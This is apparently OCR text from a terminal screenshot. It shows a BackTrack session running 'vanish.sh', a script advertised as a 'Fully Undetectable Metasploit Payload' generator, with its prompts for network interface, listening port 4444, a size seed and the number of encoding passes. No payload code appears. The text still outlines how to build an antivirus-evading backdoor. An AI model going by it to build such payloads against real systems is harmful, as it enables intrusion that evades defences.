 File Edit View Bookmarks Settings Help
root@bt:~# cd /pentest/exploits/framework2/
root@bt:/pentest/exploits/framework2# sh vanish.sh
************************************************************
Fully Undetectable Metasploit Payload generaor Beta
Original Concept and Script by Astr0baby
Stable Version of Script is Edited by Vanish3r
Video Tutorial by Vanish3r - www.securitylabs.in
Powered by TheHackerNews.com and securitylabs.in
************************************************************
Network Device On your Computer :
lo:
eth0:
Which Interface to use ? eth0
What Port Number are we gonna listen to? : 4444
Please enter a random seed number 1-10000, the larger the number the
larger the resulting executable : 2278
How many times you want to encode ? 1-20 : 2
Current Ip is : 192.168.0.103
framework2 : sh